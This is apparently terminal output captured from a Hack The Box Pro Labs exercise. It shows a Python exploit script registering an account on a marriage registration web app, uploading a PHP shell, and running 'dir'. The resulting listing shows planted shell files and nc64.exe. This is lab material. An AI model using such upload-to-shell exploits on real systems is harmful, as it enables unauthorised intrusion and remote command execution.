 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
~/HTB-Prolabs
python3 marriage.py -u http://172.16.1.102:80/ -c 'dir'
[+] Registered with mobile phone 716874002 and password 'dante123'
Admin User
[+] PHP shell uploaded
[+] Command output
Volume in drive C has no label.
Volume Serial Number is EF32-6694
DANTE MARRIAGE REGISTRAT
Directory of C:\Apache24\htdocs\user\images
03/19/2025 09:32 PM <DIR> .
03/19/2025 09:32 PM <DIR> ..
04/22/2022 12:20 AM 0 0412c29576c708cf0155e8de242169b11650612028.jpg
04/22/2022 12:27 AM 0 0412c29576c708cf0155e8de242169b11650612475.jpg
04/22/2022 12:43 AM 0 0412c29576c708cf0155e8de242169b11650613427.jpg
07/25/2022 09:58 PM 3 0412c29576c708cf0155e8de242169b11658811510.jpg
03/19/2025 09:09 PM 0 0412c29576c708cf0155e8de242169b11742443771.jpg
03/19/2025 09:09 PM 0 0412c29576c708cf0155e8de242169b11742443796.jpg
03/19/2025 09:10 PM 0 0412c29576c708cf0155e8de242169b11742443830.jpg
03/19/2025 09:10 PM 0 0412c29576c708cf0155e8de242169b11742443853.jpg
03/19/2025 09:12 PM 0 0412c29576c708cf0155e8de242169b11742443952.jpg
03/19/2025 09:12 PM 0 0412c29576c708cf0155e8de242169b11742443962.jpg
03/19/2025 09:18 PM 0 0412c29576c708cf0155e8de242169b11742444304.jpg
03/19/2025 09:19 PM 0 0412c29576c708cf0155e8de242169b11742444362.jpg
03/19/2025 09:32 PM 0 0412c29576c708cf0155e8de242169b11742445126.jpg
03/19/2025 09:32 PM 0 0412c29576c708cf0155e8de242169b11742445156.jpg
03/19/2025 09:09 PM 64 25a452927110e39a345a2511c57647f21742443771.php
03/19/2025 09:09 PM 64 25a452927110e39a345a2511c57647f21742443796.php
03/19/2025 09:10 PM 64 25a452927110e39a345a2511c57647f21742443830.php
03/19/2025 09:10 PM 64 25a452927110e39a345a2511c57647f21742443853.php
03/19/2025 09:12 PM 64 25a452927110e39a345a2511c57647f21742443952.php
03/19/2025 09:12 PM 64 25a452927110e39a345a2511c57647f21742443962.php
03/19/2025 09:18 PM 64 25a452927110e39a345a2511c57647f21742444304.php
03/19/2025 09:19 PM 64 25a452927110e39a345a2511c57647f21742444362.php
03/19/2025 09:32 PM 64 25a452927110e39a345a2511c57647f21742445126.php
03/19/2025 09:32 PM 64 25a452927110e39a345a2511c57647f21742445156.php
03/19/2025 09:32 PM 45,272 nc64.exe